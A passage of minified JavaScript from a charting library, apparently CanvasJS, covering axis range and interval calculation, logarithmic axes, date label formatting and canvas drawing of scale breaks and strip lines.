arameters=function(){if(this.logarithmic)this.calculateLogarithmicAxisParameters();else{var t=this.chart.layoutManager.getFreeSpace(),e=!1,i=!1;"bottom"===this._position||"top"===this._position?(this.maxWidth=t.width,this.maxHeight=t.height):(this.maxWidth=t.height,this.maxHeight=t.width);t="axisX"===this.type?"xySwapped"===this.chart.plotInfo.axisPlacement?62:70:"xySwapped"===this.chart.plotInfo.axisPlacement?50:40;var a=4;"axisX"===this.type&&(a=this.maxWidth<600?8:6);var s,n,o;t=Math.max(a,Math.floor(this.maxWidth/t)),a=0;if(!K(this.options.viewportMinimum)&&!K(this.options.viewportMaximum)&&this.options.viewportMinimum>=this.options.viewportMaximum&&(this.viewportMinimum=this.viewportMaximum=null),!K(this.options.viewportMinimum)||K(this.sessionVariables.newViewportMinimum)||isNaN(this.sessionVariables.newViewportMinimum)?null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum):this.viewportMinimum=this.sessionVariables.newViewportMinimum,!K(this.options.viewportMaximum)||K(this.sessionVariables.newViewportMaximum)||isNaN(this.sessionVariables.newViewportMaximum)?null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum):this.viewportMaximum=this.sessionVariables.newViewportMaximum,this.scaleBreaks)for(a=0;a<this.scaleBreaks._appliedBreaks.length;a++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue)){this.scaleBreaks._appliedBreaks.splice(a,1);break}if("axisX"===this.type){if(this.dataSeries&&0<this.dataSeries.length)for(s=0;s<this.dataSeries.length;s++)"dateTime"===this.dataSeries[s].xValueType&&(i=!0);s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,0==(n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),1/0!==this.dataInfo.minDiff?o=this.dataInfo.minDiff:1<n-s?o=.5*Math.abs(n-s):(o=1,i&&(e=!0))}else"axisY"===this.type&&(s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,isFinite(s)||isFinite(n)?isFinite(s)?isFinite(n)||(n=s):s=n:(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&0<s&&(s=0),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&n<0&&(n=0));a=this.getApparentDifference(isNaN(this.viewportMinimum)||null===this.viewportMinimum?s:this.viewportMinimum,isNaN(this.viewportMaximum)||null===this.viewportMaximum?n:this.viewportMaximum,null,!0),"axisX"===this.type&&i?(this.intervalType||(+a<=t?(this.interval=1,this.intervalType="millisecond"):a/2<=t?(this.interval=2,this.intervalType="millisecond"):a/5<=t?(this.interval=5,this.intervalType="millisecond"):a/10<=t?(this.interval=10,this.intervalType="millisecond"):a/20<=t?(this.interval=20,this.intervalType="millisecond"):a/50<=t?(this.interval=50,this.intervalType="millisecond"):a/100<=t?(this.interval=100,this.intervalType="millisecond"):a/200<=t?(this.interval=200,this.intervalType="millisecond"):a/250<=t?(this.interval=250,this.intervalType="millisecond"):a/300<=t?(this.interval=300,this.intervalType="millisecond"):a/400<=t?(this.interval=400,this.intervalType="millisecond"):a/500<=t?(this.interval=500,this.intervalType="millisecond"):a/H.secondDuration<=t?(this.interval=1,this.intervalType="second"):a/(2*H.secondDuration)<=t?(this.interval=2,this.intervalType="second"):a/(5*H.secondDuration)<=t?(this.interval=5,this.intervalType="second"):a/(10*H.secondDuration)<=t?(this.interval=10,this.intervalType="second"):a/(15*H.secondDuration)<=t?(this.interval=15,this.intervalType="second"):a/(20*H.secondDuration)<=t?(this.interval=20,this.intervalType="second"):a/(30*H.secondDuration)<=t?(this.interval=30,this.intervalType="second"):a/H.minuteDuration<=t?(this.interval=1,this.intervalType="minute"):a/(2*H.minuteDuration)<=t?(this.interval=2,this.intervalType="minute"):a/(5*H.minuteDuration)<=t?(this.interval=5,this.intervalType="minute"):a/(10*H.minuteDuration)<=t?(this.interval=10,this.intervalType="minute"):a/(15*H.minuteDuration)<=t?(this.interval=15,this.intervalType="minute"):a/(20*H.minuteDuration)<=t?(this.interval=20,this.intervalType="minute"):a/(30*H.minuteDuration)<=t?(this.interval=30,this.intervalType="minute"):a/H.hourDuration<=t?(this.interval=1,this.intervalType="hour"):a/(2*H.hourDuration)<=t?(this.interval=2,this.intervalType="hour"):a/(3*H.hourDuration)<=t?(this.interval=3,this.intervalType="hour"):a/(6*H.hourDuration)<=t?(this.interval=6,this.intervalType="hour"):a/H.dayDuration<=t?(this.interval=1,this.intervalType="day"):a/(2*H.dayDuration)<=t?(this.interval=2,this.intervalType="day"):a/(4*H.dayDuration)<=t?(this.interval=4,this.intervalType="day"):a/H.weekDuration<=t?(this.interval=1,this.intervalType="week"):a/(2*H.weekDuration)<=t?(this.interval=2,this.intervalType="week"):a/(3*H.weekDuration)<=t?(this.interval=3,this.intervalType="week"):a/H.monthDuration<=t?(this.interval=1,this.intervalType="month"):a/(2*H.monthDuration)<=t?(this.interval=2,this.intervalType="month"):a/(3*H.monthDuration)<=t?(this.interval=3,this.intervalType="month"):a/(6*H.monthDuration)<=t?(this.interval=6,this.intervalType="month"):(this.interval=a/H.yearDuration<=t?1:a/(2*H.yearDuration)<=t?2:a/(4*H.yearDuration)<=t?4:Math.floor(y.getNiceNumber(a/(t-1),!0)/H.yearDuration),this.intervalType="year")),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=s-o/2),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=n+o/2),e?this.autoValueFormatString="MMM DD YYYY HH:mm":"year"===this.intervalType?this.autoValueFormatString="YYYY":"month"===this.intervalType?this.autoValueFormatString="MMM YYYY":"week"===this.intervalType||"day"===this.intervalType?this.autoValueFormatString="MMM DD YYYY":"hour"===this.intervalType||"minute"===this.intervalType?this.autoValueFormatString="hh:mm TT":"second"===this.intervalType?this.autoValueFormatString="hh:mm:ss TT":"millisecond"===this.intervalType&&(this.autoValueFormatString="fff'ms'"),this.valueFormatString||(this.valueFormatString=this.autoValueFormatString)):(this.intervalType="number",a=y.getNiceNumber(a,!1),this.interval=this.options&&0<this.options.interval?this.options.interval:y.getNiceNumber(a/(t-1),!0),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval),0===this.viewportMaximum&&0===this.viewportMinimum&&(0===this.options.viewportMinimum?this.viewportMaximum+=10:0===this.options.viewportMaximum&&(this.viewportMinimum-=10),this.options&&void 0===this.options.interval&&(this.interval=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(t-1),!0)))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(s=null!==this.minimum?this.minimum:this.dataInfo.min,0==(n=null!==this.maximum?this.maximum:this.dataInfo.max)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1):"axisY"===this.type&&(s=null!==this.minimum?this.minimum:this.dataInfo.min,n=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(s)||isFinite(n)?0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)):(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&0<s&&(s=0),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&n<0&&(n=0)),Math.abs(this.getApparentDifference(s,n,null,!0)),"axisX"===this.type&&i?(this.valueType="dateTime",null!==this.minimum&&!isNaN(this.minimum)||(this.minimum=s-o/2),null!==this.maximum&&!isNaN(this.maximum)||(this.maximum=n+o/2)):(this.intervalType=this.valueType="number",null===this.minimum&&(this.minimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval,this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?1/0:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval,this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?-1/0:this.sessionVariables.viewportMaximum)),0===this.maximum&&0===this.minimum&&(0===this.options.minimum?this.maximum+=10:0===this.options.maximum&&(this.minimum-=10)))),K(this.sessionVariables.newViewportMinimum)&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),K(this.sessionVariables.newViewportMaximum)&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.range=this.viewportMaximum-this.viewportMinimum,this.intervalStartPosition="axisX"===this.type&&i?this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval):Math.floor((this.viewportMinimum+.2*this.interval)/this.interval)*this.interval,this.valueFormatString||(this.valueFormatString=y.generateValueFormatString(this.range,2))}},y.prototype.calculateLogarithmicAxisParameters=function(){var t,e=this.chart.layoutManager.getFreeSpace(),i=Math.log(this.logarithmBase);"bottom"===this._position||"top"===this._position?(this.maxWidth=e.width,this.maxHeight=e.height):(this.maxWidth=e.height,this.maxHeight=e.width);var a,s,n,o;e="axisX"===this.type?this.maxWidth<500?7:Math.max(7,Math.floor(this.maxWidth/100)):Math.max(Math.floor(this.maxWidth/50),3);if(o=1,null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum),this.scaleBreaks)for(o=0;o<this.scaleBreaks._appliedBreaks.length;o++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue)){this.scaleBreaks._appliedBreaks.splice(o,1);break}"axisX"===this.type?(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,1==(s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,a<=0&&!isFinite(s)?(s=void 0===this.options.interval?0:this.options.interval,a=1):a<=0?a=s:isFinite(s)||(s=a),1===a&&1===s?(s*=this.logarithmBase-1/this.logarithmBase,a=1):1==s/a?(s*=o=Math.min(s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),a/=o):s<a?(o=Math.min(a/s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&1<a&&(a=1),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&s<1&&(s=1)),o=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)/(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);var l=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)-(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);if(this.intervalType="number",o=Math.pow(this.logarithmBase,y.getNiceNumber(Math.abs(Math.log(o)/i),!1)),this.options&&0<this.options.interval?this.interval=this.options.interval:(this.interval=y.getNiceExponent(Math.log(o)/i/(e-1),!0),t=y.getNiceNumber(l/(e-1),!0)),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval))),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval))),1===this.viewportMaximum&&1===this.viewportMinimum&&(1===this.options.viewportMinimum?this.viewportMaximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.viewportMaximum&&(this.viewportMinimum/=this.logarithmBase-1/this.logarithmBase),this.options&&void 0===this.options.interval&&(this.interval=y.getNiceExponent(Math.ceil(Math.log(o)/i)/(e-1)),t=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(e-1),!0))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(a=null!==this.minimum?this.minimum:this.dataInfo.min,1==(s=null!==this.maximum?this.maximum:this.dataInfo.max)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.minimum?this.minimum:this.dataInfo.min,s=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(a)||isFinite(s)?1===a&&1===s?(s*=this.logarithmBase,a/=this.logarithmBase):1==s/a?(s*=o=Math.pow(this.logarithmBase,this.interval),a/=o):s<a?(o=Math.min(a/s*.01,5),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)):(s=void 0===this.options.interval?0:this.options.interval,a=1),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&1<a&&(a=1),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&s<1&&(s=1)),this.intervalType="number",null===this.minimum&&(this.minimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval)),this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?void 0===this.sessionVariables.newViewportMinimum?1/0:this.sessionVariables.newViewportMinimum:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval)),this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?void 0===this.sessionVariables.newViewportMaximum?0:this.sessionVariables.newViewportMaximum:this.sessionVariables.viewportMaximum)),1===this.maximum&&1===this.minimum&&(1===this.options.minimum?this.maximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.maximum&&(this.minimum/=this.logarithmBase-1/this.logarithmBase))),this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum),this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum),this.viewportMinimum>this.viewportMaximum&&(!this.options.viewportMinimum&&!this.options.minimum||this.options.viewportMaximum||this.options.maximum?this.options.viewportMinimum||this.options.minimum||!this.options.viewportMaximum&&!this.options.maximum||(this.viewportMinimum=this.minimum=(this.options.viewportMaximum||this.options.maximum)/Math.pow(this.logarithmBase,2*Math.ceil(this.interval))):this.viewportMaximum=this.maximum=this.options.viewportMinimum||this.options.minimum),a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval),this.range=this.viewportMaximum/this.viewportMinimum,this.noTicks=e,!this.options.interval&&this.range<Math.pow(this.logarithmBase,this.viewportMaximum<8||e<3?2:3)){for(i=Math.floor(this.viewportMinimum/t+.5)*t;i<this.viewportMinimum;)i+=t;this.equidistantInterval=!1,this.intervalStartPosition=i,this.interval=t}else this.options.interval||(t=Math.ceil(this.interval),this.range>this.interval&&(this.interval=t,a=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(i*this.interval)+.2)*this.interval))),this.equidistantInterval=!0,this.intervalStartPosition=a;if(!this.valueFormatString&&(this.valueFormatString="#,##0.##",this.viewportMinimum<1)&&(i=Math.floor(Math.abs(Math.log(this.viewportMinimum)/Math.LN10))+2,!isNaN(i)&&isFinite(i)||(i=2),2<i))for(o=0;o<i-2;o++)this.valueFormatString+="#"},y.generateValueFormatString=function(t,e){var i="#,##0.",a=e;t<1&&(a+=Math.floor(Math.abs(Math.log(t)/Math.LN10)),isNaN(a)||!isFinite(a))&&(a=e);for(var s=0;s<a;s++)i+="#";return i},y.getNiceExponent=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=i<0?a<=1?1:a<=5?5:10:Math.max(Math.floor(a),1);return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.getNiceNumber=function(t,e){var i=Math.floor(Math.log(t)/Math.LN10),a=t/Math.pow(10,i);a=e?a<1.5?1:a<3?2:a<7?5:10:a<=1?1:a<=2?2:a<=5?5:10;return i<-20?Number(a*Math.pow(10,i)):Number((a*Math.pow(10,i)).toFixed(20))},y.prototype.getLabelStartPoint=function(){var t=H[this.intervalType+"Duration"]*this.interval;t=new Date(Math.floor(this.viewportMinimum/t)*t);return"millisecond"!==this.intervalType&&("second"===this.intervalType?0<t.getMilliseconds()&&(t.setSeconds(t.getSeconds()+1),t.setMilliseconds(0)):"minute"===this.intervalType?(0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMinutes(t.getMinutes()+1),t.setSeconds(0),t.setMilliseconds(0)):"hour"===this.intervalType?(0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setHours(t.getHours()+1),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"day"===this.intervalType?(0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"week"===this.intervalType?(0<t.getDay()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setDate(t.getDate()+(7-t.getDay())),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"month"===this.intervalType?(1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setMonth(t.getMonth()+1),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0)):"year"===this.intervalType&&(0<t.getMonth()||1<t.getDate()||0<t.getHours()||0<t.getMinutes()||0<t.getSeconds()||0<t.getMilliseconds())&&(t.setFullYear(t.getFullYear()+1),t.setMonth(0),t.setDate(1),t.setHours(0),t.setMinutes(0),t.setSeconds(0),t.setMilliseconds(0))),t},t(h,a),t(m,a),m.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent[this.optionsName]),e=this.parent.options[this.optionsName].indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options[this.optionsName][e]=this.options}},m.prototype.render=function(t){if(0!==this.spacing||0!==this.options.lineThickness&&(void 0!==this.options.lineThickness||0!==this.parent.lineThickness)){var e=this.ctx,i=this.ctx.globalAlpha;this.ctx=t||this.ctx,this.ctx.save(),this.ctx.beginPath(),this.ctx.rect(this.chart.plotArea.x1,this.chart.plotArea.y1,this.chart.plotArea.width,this.chart.plotArea.height),this.ctx.clip();var a,s,n,o,l,r,h=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.startValue),d=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.endValue);this.ctx.strokeStyle=this.lineColor,this.ctx.fillStyle=this.color,this.ctx.beginPath(),this.ctx.globalAlpha=1,R(this.id),t=Math.max(this.spacing,3);var c=Math.max(0,this.lineThickness);if(this.ctx.lineWidth=c,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,c)),"bottom"===this.scaleBreaks.parent._position||"top"===this.scaleBreaks.parent._position){if(h=1==c%2?.5+(h.x<<0):h.x<<0,s=1==c%2?.5+(d.x<<0):d.x<<0,"top"===this.scaleBreaks.parent._position?(d=this.chart.plotArea.y1,n=this.chart.plotArea.y2+c/2+.5<<0):(d=this.chart.plotArea.y2,n=this.chart.plotArea.y1-c/2+.5<<0,t*=-1),this.bounds={x1:h-c/2,y1:d,x2:s+c/2,y2:n},this.ctx.moveTo(h,d),"straight"===this.type||"top"===this.scaleBreaks.parent._position&&t<=0||"bottom"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(h,n),this.ctx.lineTo(s,n),this.ctx.lineTo(s,d);else if("wavy"===this.type){o=h,a=.5,r=(n-(l=d))/t/3;for(var x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),l+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),o=s,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l-t,o+a*t,l-2*t,o,l-3*t),l-=3*t,a*=-1}else if("zigzag"===this.type){for(a=-1,o=h+t,r=(n-(l=d+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),o+=2*a*t,l+=2*t,a*=-1;for(this.ctx.lineTo(o,l),o+=s-h,x=0;x<r+1;x++)this.ctx.lineTo(o,l),o+=2*a*t,l-=2*t,a*=-1;this.ctx.lineTo(o+a*t,l+t)}}else if("left"===this.scaleBreaks.parent._position||"right"===this.scaleBreaks.parent._position)if(d=1==c%2?.5+(d.y<<0):d.y<<0,n=1==c%2?.5+(h.y<<0):h.y<<0,"left"===this.scaleBreaks.parent._position?(h=this.chart.plotArea.x1,s=this.chart.plotArea.x2+c/2+.5<<0):(h=this.chart.plotArea.x2,s=this.chart.plotArea.x1-c/2+.5<<0,t*=-1),this.bounds={x1:h,y1:d-c/2,x2:s,y2:n+c/2},this.ctx.moveTo(h,d),"straight"===this.type||"left"===this.scaleBreaks.parent._position&&t<=0||"right"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(s,d),this.ctx.lineTo(s,n),this.ctx.lineTo(h,n);else if("wavy"===this.type){for(l=d,a=.5,r=(s-(o=h))/t/3,x=0;x<r;x++)this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),o+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),l=n,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o-t,l+a*t,o-2*t,l+a*t,o-3*t,l),o-=3*t,a*=-1}else if("zigzag"===this.type){for(a=1,l=d-t,r=(s-(o=h+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),l+=2*a*t,o+=2*t,a*=-1;for(this.ctx.lineTo(o,l),l+=n-d,x=0;x<r+1;x++)this.ctx.lineTo(o,l),l+=2*a*t,o-=2*t,a*=-1;this.ctx.lineTo(o+t,l+a*t)}0<c&&this.ctx.stroke(),this.ctx.closePath(),this.ctx.globalAlpha=this.fillOpacity,this.ctx.globalCompositeOperation="destination-over",this.ctx.fill(),this.ctx.restore(),this.ctx.globalAlpha=i,this.ctx=e}},t(d,a),d.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent.stripLines),e=this.parent.options.stripLines.indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options.stripLines[e]=this.options}},d.prototype.render=function(){this.ctx.save();var t=this.parent.getPixelCoordinatesOnAxis(this.value),e=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);if(0<e){var i=null===this.opacity?1:this.opacity;this.ctx.strokeStyle=this.color,this.ctx.beginPath();var a,s,n,o,l=this.ctx.globalAlpha;this.ctx.globalAlpha=i,R(this.id),this.ctx.lineWidth=e,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,e)),"bottom"===this.parent._position||"top"===this.parent._position?(a=s=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,n=this.chart.plotArea.y1,o=this.chart.plotArea.y2,this.bounds={x1:a-e/2,y1:n,x2:s+e/2,y2:o}):"left"!==this.parent._position&&"right"!==this.parent._position||(n=o=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,a=this.chart.plotArea.x1,s=this.chart.plotArea.x2,this.bounds={x1:a,y1:n-e/2,x2:s,y2:o+e/2}),this.ctx.moveTo(a,n),this.ctx.lineTo(s,o),this.ctx.stroke(),this.ctx.globalAlpha=l}this.ctx.restore()},t(c,a),c.prototype.render=function(t,e){var i,a,s,n,o=null,l=o=null,r="";if(!this.valueFormatString)if("dateTime"===this.parent.valueType)this.valueFormatString=this.parent.valueFormatString;else{var h=0;h="xySwapped"===this.chart.plotInfo.axisPlacement?50<this.parent.range?0:500<this.chart.width&&this.parent.range<25?2:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0):50<this.parent.range?0:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0);this.valueFormatString=y.generateValueFormatString(this.parent.range,h)}l=null===this.opacity?1:this.opacity,h=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);var d=this.chart.overlaidCanvasCtx,c=d.globalAlpha;if(d.globalAlpha=l,d.beginPath(),d.strokeStyle=this.color,d.lineWidth=h,d.save(),this.labelFontSize=K(this.options.labelFontSize)?this.parent.labelFontSize:this.labelFontSize,"left"===this.parent._position||"right"===this.parent._position?(this.labelMaxWidth=K(this.options.labelMaxWidth)?this.parent.bounds.x2-this.parent.bounds.x1:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?3*this.chart.height:2*this.labelFontSize):"top"!==this.parent._position&&"bottom"!==this.parent._position||(this.labelMaxWidth=K(this.options.labelMaxWidth)?3*this.chart.width:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?this.parent.bounds.height:2*this.labelFontSize),0<h&&d.setLineDash&&d.setLineDash(J(this.lineDashType,h)),l=new 